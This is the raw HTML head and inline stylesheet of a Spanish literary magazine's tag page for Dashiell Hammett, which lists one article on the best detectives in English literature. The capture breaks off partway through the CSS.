

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beisbook.com/tag/dashiell-hammett/
body_size: 13734
content:
<!doctype html><html lang="es" class="no-js"><head><meta charset="UTF-8"><title> Dashiell Hammett</title><meta name="description" content="BeisBook, una revista de libros, autores, historia, historias, lugares&#8230; de la literatura en lengua inglesa."><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><link rel="shortcut icon" href="https://beisbook.com/favicon.ico"><link rel="icon" sizes="16x16 32x32 64x64" href="https://beisbook.com/favicon.png"><link rel="icon" type="image/png" sizes="196x196" href="https://beisbook.com/icon192.png"><link rel="icon" type="image/png" sizes="160x160" href="https://beisbook.com/icon160.png"><link rel="icon" type="image/png" sizes="96x96" href="https://beisbook.com/icon96.png"><link rel="apple-touch-icon" href="https://beisbook.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://beisbook.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="https://beisbook.com/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://beisbook.com/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://beisbook.com/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://beisbook.com/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://beisbook.com/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://beisbook.com/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://beisbook.com/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://beisbook.com/apple-touch-icon-180x180.png"><meta name="msapplication-TileColor" content="#1c0500"><meta name="msapplication-TileImage" content="https://beisbook.com/mstile-144x144.png"><meta name="msapplication-square70x70logo" content="https://beisbook.com/mstile-70x70.png"><meta name="msapplication-square150x150logo" content="https://beisbook.com/mstile-150x150.png"><meta name="msapplication-square310x310logo" content="https://beisbook.com/mstile-310x310.png"><meta name="theme-color" content="#1c0500"><meta name="msapplication-config" content="https://beisbook.com/browserconfig.xml"><link rel="manifest" href="https://beisbook.com/site.webmanifest"><meta name='robots' content='max-image-preview:large' /><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2" as="font" type="font/woff2" crossorigin><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wp-paginate-css' href='https://beisbook.com/wp-content/plugins/wp-paginate/css/wp-paginate.css' media='screen' /><link rel="https://api.w.org/" href="https://beisbook.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beisbook.com/wp-json/wp/v2/tags/2052" /><style>@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2') format('woff2');font-weight:700;font-style:italic;font-display:swap}</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/beisbook.com","@id":"https:\/\/beisbook.com\/#publisher","name":"Beisbook","alternateName":"beisbook","legalName":"Beisbook","description":"BeisBeisBook, una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.","logo":{"@type":"ImageObject","url":"https:\/\/beisbook.com\/beisbook-logo.webp","width":390,"height":60},"address":{"@type":"PostalAddress","addressLocality":"Madrid","addressRegion":"Madrid","addressCountry":"Espa\u00f1a"},"sameAs":["https:\/\/www.facebook.com\/BeIsBook.B\/","https:\/\/www.instagram.com\/beisbook\/","https:\/\/twitter.com\/be_is_book"]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"CollectionPage","mainEntityOfPage":"https:\/\/beisbook.com\/tag\/dashiell-hammett\/","url":"https:\/\/beisbook.com\/tag\/dashiell-hammett\/","name":"Dashiell Hammett","description":"","publisher":{"@id":"https:\/\/beisbook.com\/#publisher"},"mainEntity":{"@context":"http:\/\/schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","url":"https:\/\/beisbook.com\/must-know\/listas\/los-7-mejores-detectives-de-la-literatura-ingles-30042910\/","position":1}],"numberOfItems":1}}</script> <style>*,*:after,*:before{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility}html{font-size:100%}body{font:300 1.2rem/1.6rem Helvetica,Arial,sans-serif;color:#000;background:#fff;padding:0;margin:0}.clear:before,.clear:after{content:' ';display:table}.clear:after{clear:both}.clear{*zoom:1;}img{max-width:100%;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#000}a:focus{outline:0}a:hover,a:active{outline:0}input:focus{outline:0;border:1px solid #000}p strong{font-weight:400}.header,.sub-header,.nav,.slidebig a,#inner_rel a,.sub-header .scrollview .percent,#instagrambox li a img,.meta .details .avatar{-webkit-transition:all .2s out-ease;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#gwrap{display:inline-block;width:100%}.wrapper{display:inline-block;width:100%;padding:20px 20px 20px 50px;margin:0;background:#fff;z-index:111}.header{position:fixed;top:0;left:0;z-index:777;width:100%;opacity:1}body.scrolled .header{opacity:0;left:-200px}.sub-header{position:fixed;top:-50px;left:0;background:#111;width:100%;height:40px;box-shadow:0 3px 5px rgba(0,0,0,.4);z-index:999}body.scrolled .sub-header{top:0}.sub-header .logo a{color:#fff;font:bold 2.4rem/1.8rem 'Cormorant Unicase',serif;color:#fff;margin:4px 0 0 6px}.sub-header .logo a span:before{content:'_';font-weight:100;opacity:.4}.sub-header .scrollview{display:inline-block;width:100%;height:4px;background:rgba(255,255,255,.2);position:absolute;bottom:0}.sub-header .scrollview .percent{display:inline-block;position:absolute;top:0;left:0;height:4px;background:rgba(255,255,255,.6)}#searchbox{position:fixed;top:50px;right:10px;display:inline-block;z-index:999}#searchbox form.search .search-input{width:100px;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;border:none;opacity:0;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#searchbox form.search:hover .search-input{opacity:1}#searchbox form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.header .logo{position:absolute;left:10px;top:10px}.header .logo a{font:bold 2.6rem/1.2rem 'Cormorant Unicase',serif;color:#fff}.header .logo a span{display:inline-block;width:100%;padding:0;margin:0}.header .logo a span:before{content:'_';color:#fff;opacity:.6;font-weight:100!important;font-size:1.6rem;padding-right:2px}.header #breadcrumbs{position:absolute;left:0;top:100px;width:120px;list-style:none;padding:0;margin:0;z-index:999}.header #breadcrumbs li{list-style:none;line-height:.8rem!important;padding:0;margin:0;display:inline-block;width:100%}.header #breadcrumbs li a{display:inline-block;width:100%}.header #breadcrumbs li a span{font:400 .9rem/.8rem 'Ubuntu','Helvetica Neue',Helvetica,Arial,sans-serif;color:#fff;display:inline-block;width:100%;padding:0 0 0 12px;margin:0;height:auto!important;text-transform:uppercase;opacity:.6}.header #breadcrumbs li a span:before{content:'_';color:#fff;opacity:.3;line-height:.8rem;padding-right:4px}.header #breadcrumbs li a:hover{opacity:.6}.nav{position:fixed;top:0;right:-200px;padding:50px 15px;width:200px;height:100%;font-size:.8rem;z-index:999;background:#fff}body.toog .nav{right:0;box-shadow:0 0 10px rgba(0,0,0,.4)}.nav ul,.nav ul li{list-style:none;padding:0;margin:0;position:relative}.nav ul li,.nav ul li a{font-size:.9rem;line-height:1.2rem!important;font-weight:400;color:#222;display:inline;float:left}.nav ul li a{display:inline;float:left;padding:0 10px 5px;text-transform:uppercase}.nav>ul>li>a{font-weight:500}.nav ul.sub-menu{margin-left:10px;height:auto}.nav ul.sub-menu li,.nav ul.sub-menu li a{display:inline-block}.nav ul.sub-menu li{width:100%}.nav ul li:hover ul.sub-menu{overflow:visible}.nav ul li a:before{content:'/';padding-right:4px;color:#555}.nav .tooglemenu{position:absolute;left:-40px;width:30px;height:30px;top:90px;cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/menu.svg') no-repeat 8px 9px;background-size:16px;text-indent:-9999px;border:none}.upper{display:inline-block;overflow:hidden;width:100%;height:450px;position:relative;margin:0 0 -5px;padding:0}.upper a.item{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:0}.upper a.active{opacity:1;z-index:1}.upper .cont{margin:0 30px 0 50px;padding-bottom:80px;border-bottom:4px solid #444;width:calc(100% - 80px);display:inline-block;position:absolute;bottom:0}.upper .cont .titulo{font:bold 2rem/2rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px;padding-bottom:6px}.upper .cont .descripcion{color:#fff;font-size:1rem;line-height:1.2rem}.upper .cont .antetitulo{color:#fff;font-size:.8rem;line-height:1.2rem;text-transform:uppercase}.upper .cont .antetitulo,.upper .cont .titulo,.upper .cont .descripcion{display:inline-block;width:100%}.colored{background-color:#444;background-size:cover;background-position:center;background-blend-mode:multiply}.innershadow{-moz-box-shadow:inset 0 0 100px #000;-webkit-box-shadow:inset 0 0 100px #000;box-shadow:inset 0 0 100px #000}section.articulo .titulo{top:0;margin:0;display:inline-block;width:100%;position:relative}section.articulo .titulo a{position:absolute;bottom:0;display:inline-block;width:100%;padding-bottom:20px;border-bottom:4px solid #444;margin:0!important;color:#FFF!important}section.articulo .titulo,section.articulo .titulo a{font:bold 2.4rem/2.4rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px}main section.articulo{margin-top:-40px}.sidebar{display:none;width:100%;padding-top:40px}.footer{display:inline-block;width:100%;padding:20px 20px 30px 50px;margin:0;background:#000}.footer ul,.footer ul li{display:inline;float:left;width:100%;padding:0;margin:0 0 20px;color:#000}.footer ul li .icon{display:inline;float:left;width:20px;height:20px;margin-right:6px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.footer ul li a.facebook .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:20px}.footer ul li a.twitter .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.footer ul li a.instagram .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.footer ul li a.facebook,.footer ul li a.twitter,.footer ul li a.instagram{line-height:1rem!important}.footer ul li a.facebook:hover .icon{background-color:#3b5998}.footer ul li a.twitter:hover .icon{background-color:#55acee}.footer ul li a.instagram:hover .icon{background-color:#007bb5}.footer p.rocheicabo a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/rice_logo.svg) no-repeat 0 5px;background-size:120px;display:block;overflow:hidden;width:100%;height:60px;text-indent:-9999px}.footer p.aisaak a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/aisaak_logo.svg) no-repeat 0 12px;background-size:90px;display:block;overflow:hidden;width:100%;height:50px;text-indent:-9999px}.footer p.rocheicabo a,.footer p.aisaak a{font-size:.7rem;color:#fff}.footer p,.footer a{font-size:.8rem;color:#fff;margin:0;padding:0;display:inline-block;width:100%;font-size:.8rem;line-height:.8rem}.footer p.man{font-weight:500}h2,h2 a{font:bold 1.6rem/1.4rem 'Cormorant infant',serif;color:#333;text-transform:uppercase}main{display:inline;float:left;width:100%}main p{margin:0 0 20px}main .description{font:900 1.6rem/1.8rem 'Cormorant infant',serif;text-transform:;padding-bottom:30px;margin-bottom:20px;border-bottom:2px solid #eee;color:#444;text-transform:uppercase;letter-spacing:-.3px}main p.tags{padding:10px 0 20px;margin:10px 0 0;border-top:1px solid #eee;font-size:.9rem;line-height:1.2rem;font-weight:400;color:#222;text-transform:uppercase}main p.tags a{color:#444}main p.tags a:before{content:'_ ';color:#aaa}main p.tags a:hover{color:#000!important}.meta{font-size:.8rem;display:inline-block;width:100%;margin-bottom:20px;position:relative;border-bottom:2px solid #eee;padding:10px 0}.meta .details{display:inline;float:left;width:200px}.meta .details span,.meta .details time,.meta .details author{display:inline;float:left;width:100%;font-size:.8rem;line-height:.8rem;padding-bottom:2px;color:#222}body.category-words .meta .details .author a{color:#cc2900}.meta .details .avatar{width:30px;height:30px;display:inline-block;position:absolute;top:10px;left:0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background-color:#ccc;margin-right:10px;margin-left:-40px;background-size:140%;background-position:center;background-blend-mode:multiply;display:none;cursor:pointer}.meta .details .avatar:hover{width:100px;height:100px;background-size:100%;left:-35px;top:-35px}.meta .details .author a{font-size:1rem}.meta .details span:nth-child(2),.meta .details span:nth-child(3){width:160px}.meta .details span:nth-child(2){font-size:.9rem;font-weight:400;padding-top:2px}#sharebox{display:inline;float:right;margin:0;padding:0}#sharebox li,#sharebox li a{display:inline;float:left}#sharebox li a{margin:0 0 5px 5px;background:#ddd;width:30px;height:30px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}section.bloque article #sharebox{display:inline;float:left;margin-left:-5px}section.bloque article #sharebox li a{width:40px;height:40px}#sharebox li.bb_facebook a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:28px}#sharebox li.bb_twitter a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:26px}#sharebox li.bb_linkedin a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:24px}#sharebox li.bb_whatsapp a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/whatsapp.svg') no-repeat center;background-size:28px}#sharebox li.bb_facebook a:hover{background-color:#3b5998}#sharebox li.bb_twitter a:hover{background-color:#55acee}#sharebox li.bb_linkedin a:hover{background-color:#007bb5}#sharebox li.bb_whatsapp a:hover{background-color:#4dc247}.bloque{display:inline-block;width:100%}.bloque.ups{border-bottom:4px solid #eee;margin-bottom:25px}.bloque.busqueda{border-bottom:4px solid #eee;margin-bottom:15px}.bloque.busqueda form.search{margin-bottom:25px}.bloque.busqueda form.search .search-input{width:calc(100% - 60px)!important;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;border:1px solid #ddd;margin-right:6px;display:inline;float:left}.bloque.busqueda form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.bloque.busqueda form.search .search-submit:hover{opacity:.8}.pagination{display:inline-block;width:100%;border-top:2px solid #eee;padding-top:10px;margin-top:20px}.pagination a,.pagination span{display:inline;float:left}.pagination .page-numbers{width:30px;height:30px;text-align:center;font:normal 1rem/1.85rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;background:#ddd;color:#fff;margin:0 6px 0 0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.pagination .page-numbers.current{background:#111}.pagination .page-numbers.next{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers.prev{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers:hover{background-color:rgba(0,0,0,.6)}.cintillo{font-size:.8rem;line-height:1rem;font-weight:100;color:#222;margin:0 0 10px;text-transform:uppercase}.sidebar .cintillo{border-top:2px solid #eee;padding-top:4px;margin-bottom:2px}.econtent{display:inline-block;width:100%;position:relative}#inner_rel{width:150px;margin-right:15px;display:inline;float:left;overflow:hidden;position:relative;padding-top:40px}#inner_rel ul{border-top:1px solid #eee;margin:0!important;padding-bottom:20px!important}#inner_rel ul,#inner_rel ul li{list-style:none;padding:0}#inner_rel ul li{border-bottom:1px solid #eee;padding:4px 0}#inner_rel a{display:inline-block;border:none}#inner_rel a.seccion{color:#555;font-size:.7rem;line-height:.7rem;display:inline-block;width:100%;font-weight:400;text-transform:uppercase;padding:5px 0}#inner_rel a.seccion:before{content:'● ';font-size:.8rem}#inner_rel a.titulo{color:#222;font-size:1.1rem;line-height:1.1rem;font-weight:700;display:inline-block;width:100%;margin:5px 0;padding:5px 0}#inner_rel li:hover a.seccion{color:#222}#inner_rel li:hover a.titulo{color:#333}#inner_rel li.tagger a.seccion{color:#222;padding:0!important}#inner_rel li.tagger a.titulo{color:#333}#inner_rel .tooglerel{width:30px;height:30px;background:#ddd;display:inline;float:right;margin-bottom:20px;text-indent:-9999px;position:absolute;top:0;left:0;background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px;border:none;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}#inner_rel .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px}#inner_rel.toog .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-down.svg') no-repeat 8px 9px;background-size:14px}#inner_rel .tooglerel:hover{cursor:pointer;background-color:#222}#inner_rel.toog{height:0;width:50px;margin-right:0}.bloque article{display:inline;float:left;width:100%;margin-bottom:15px}.bloque article .media{display:inline-block;width:100%;padding-top:56%;background-color:#444;background-size:100%;background-position:center;background-blend-mode:multiply}.bloque article .media img{display:none}.bloque article ul,.bloque article ul li{list-style:none;padding:0;margin:0}.bloque article ul li,.bloque article ul li a{font:bold 1rem/.9rem 'Cormorant infant',serif!important;color:#aaa}.bloque article ul li a:hover{color:#000}.bloque article ul{padding:4px 0;text-transform:uppercase}.bloque article h2,.bloque article h2 a{display:inline-block;width:100%;margin:0;font-size:2rem;font-weight:8900;line-height:2rem;letter-spacing:-.5px;color:#000;text-transform:uppercase}.bloque article h2{margin:10px 0}.bloque article h2 a:hover{color:#444}.bloque article p{font-size:.9rem;line-height:1.1rem;color:#000;margin-bottom:10px}.bloque article p a{background:#eee;width:20px;height:20px;-webkit-border-radius:100%;display:inline;float:right;text-align:center;color:#000;margin-left:10px}.bloque article .author{font-size:.8rem;line-height:1.4rem}.comments{display:inline-block;width:100%;padding:20px 10px;background:#f9f9f9;border-top:4px solid #eee;margin:0}.comments h3{display:inline-block;width:100%;padding:0;margin:0 0 10px;font-size:.8rem;text-transform:uppercase;font-weight:200}.comments input,.comments textarea{padding:5px;border:1px solid #ccc;font-size:.9rem;display:inline-block;width:100%;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.econtent>blockquote{width:calc((100%/2)*1);margin:0 0 20px 15px;padding:0;display:inline;float:right;padding-left:15px;font:italic 900 1.4rem/1.4rem'Cormorant infant',serif;border-left:1px solid #eee}.econtent>blockquote p{margin:0}.econtent ul li blockquote{padding:200px 30px 20px 90px;display:inline-block;width:100%;margin:0;background-color:#333}.econtent ul li blockquote p{padding:0!important}.econtent ul li blockquote .cita{font:italic 900 1.8rem/1.8rem'Cormorant infant',serif!important;margin-bottom:6px;color:#fff}.econtent ul li blockquote .translation{font-size:1rem;line-height:1.2rem;color:rgba(255,255,255,.7);margin-bottom:20px}.econtent ul li blockquote .autor_cita{font:italic 900 1.2rem/1.2rem'Cormorant infant',serif;color:rgba(255,255,255,.4);display:inline;float:right}.econtent ul li blockquote p:before,.econtent ul li blockquote p:after{content:'"'}.econtent ul li blockquote .share_min{display:inline;float:left;width:100px;padding:0}.econtent ul li blockquote .share_min a{display:inline;float:left;margin-right:4px;width:22px;height:22px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.econtent ul li blockquote .share_min a.facebook{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:22px}.econtent ul li blockquote .share_min a.twitter{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.econtent ul li blockquote .share_min a.linkedin{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.econtent ul li blockquote .share_min a.facebook:hover{background-color:#3b5998}.econtent ul li blockquote .share_min a.twitter:hover{background-color:#55acee}.econtent ul li blockquote .share_min a.linkedin:hover{background-color:#007bb5}.boton{width:48px;height:48px;border:none;display:inline-block;position:absolute;z-index:222;background-color:rgba(255,255,255,.2);cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;text-indent:-9999px}.boton.prev{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:22px}.boton.next{background:rgba(255,255,255,.2) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:22px}.boton:hover{background-color:rgba(255,255,255,.4)}.slide .boton.prev{right:110px;bottom:17px}.slide .boton.next{right:60px;bottom:17px}.modulo .boton.prev{right:70px;bottom:17px}.modulo .boton.next{right:20px;bottom:17px}.modulo{display:inline-block;width:100%;margin-bottom:10px;position:relative}.modulo#newsletter{display:inline-block;width:100%;padding:30px;background:#f9f9f9;border-top:1px solid #ddd;border-bottom:3px solid #ddd}.modulo#newsletter h1{color:#333;font:900 1.5rem/1.5rem 'Cormorant infant',serif;padding-bottom:10px;border:none;width:200px;margin:0}.modulo#newsletter p{font-size:1rem;line-height:1.2rem;color:#333;margin:0 0 15px}.modulo#newsletter p.acepto{padding-left:22px;position:relative;display:inline-block;margin-top:6px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter p.acepto input{position:absolute;left:0}.modulo#newsletter p.remember{padding-top:20px;padding-left:22px;font-size:.9rem;line-height:1rem;color:#222}.modulo#newsletter input{-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.modulo#newsletter input.email{width:100%;margin-bottom:6px;border:1px solid #aaa;background:#fff;padding:8px 12px;font-size:.9rem}.modulo#newsletter input.button{border:none;background:#000;color:#fff;font-size:1rem;text-transform:uppercase;font-size:.8rem;padding:6px 12px 7px;margin-left:22px}.modulo#newsletter input.button:hover{background:#666}.innercontent{position:relative;display:inline-block;margin-bottom:25px}.econtent.toog .innercontent{width:100%}.innercontent.lista ul{border-top:2px solid #ddd;padding-top:15px;margin-top:40px}.innercontent ul,.innercontent ul li{display:inline-block;width:100%;margin:0 0 20px;padding:0;list-style:none;position:relative}.innercontent ul li{margin-bottom:20px;border-bottom:2px solid #ddd;padding-bottom:20px;background:#f9f9f9}.innercontent ul li .num{position:absolute;left:10px;top:20px;width:30px;color:#fff;z-index:999}.innercontent ul li .num span{display:inline-block;width:100%;text-align:left}.innercontent ul li .num .total{color:rgba(255,255,255,.8);font-size:.9rem;line-height:.9rem}.innercontent ul li .num span:first-child{font:bold 3rem/3rem 'Cormorant infant',serif;border-bottom:1px solid rgba(255,255,255,.4)}.innercontent h2.titulo{color:#000;font-size:2rem;line-height:1.8rem;font-weight:700;padding:20px}.innercontent p.descripcion{color:#000;font-size:1rem;line-height:1.2rem;margin:0}.innercontent p.direccion{color:#000;font-size:.8rem;line-height:1rem;padding:6px 0 0;margin:0;display:inline-block;width:100%;color:#aaa}.innercontent p{padding-left:20px;padding-right:20px}.innercontent .cont{display:inline-block;width:100%;position:relative}.innercontent .media,.innercontent .acf-map{display:inline-block;width:100%;background:#ddd}.innercontent .acf-map{min-height:200px;margin:0 0 -5px!important}.innercontent .media img{opacity:.9;width:100%;display:inline-block;-webkit-filter:contrast(1);filter:contrast(1.5)}.innercontent ul.slide{margin-bottom:60px}.innercontent ul.slide li{display:none}.innercontent ul.slide li.active{display:inline-block;border:none;border-top:4px solid #eee;margin:0 0 5px}.innercontent ul.slide li h2,.innercontent ul.slide li p{padding:10px 10px 0 60px}.innercontent ul.slide li p{font-size:1rem}.innercontent .boton{background-color:rgba(0,0,0,.2)}.innercontent a.boton.prev{right:45px;bottom:10px}.innercontent a.boton.next{right:0;bottom:10px}.innercontent a.boton:hover{background-color:rgba(0,0,0,.9)}.innercontent.lista .media{width:100%;margin:0 0 20px}.innercontent.lista .slide .media{width:100%;margin:0}.innercontent.lista ul.slide{border:none;padding:0}.innercontent.lista ul.slide li{padding-top:15px}.innercontent.lista ul.slide li h2{padding-top:25px}.innercontent.citas ul li{padding:0;background-size:115%;background-position:center}.innercontent.movies h2{font-size:2rem;line-height:2rem;margin-bottom:5px;font-weight:700}.innercontent.movies ul li{padding:15px;font-size:1rem;line-height:1.2rem}.innercontent.movies ul li figure.media{display:inline;float:left;width:100%;margin-bottom:20px}.innercontent.movies ul li .right{display:inline;float:right;width:100%}.innercontent.movies ul li .right div{display:inline-block;width:100%;padding:0 0 0 100px;position:relative;border-left:1px solid #ddd;margin-bottom:6px}.innercontent.movies ul li .title,.innercontent.movies ul li .right div.ratting .title{display:inline;float:left;width:90px;position:absolute;left:0;top:0;text-transform:uppercase;font-size:.8rem;color:#222;text-align:right;padding:0!important}.innercontent.movies ul li span{display:inline;float:left;width:100%}.innercontent.movies ul li span strong{font-weight:400;color:#000}.innercontent.movies ul li span.min{color:#222;font-size:.8rem;line-height:.8rem;padding-bottom:6px}.innercontent.movies ul li .right div.ratting span{display:inline;float:left;width:auto;padding-right:4px}.innercontent.movies ul li .right div.ratting .val{font-weight:500;font-size:1.2rem}.innercontent.movies ul li .right div.ratting .tot{padding-right:10px}.innercontent.movies ul li .right div.ratting 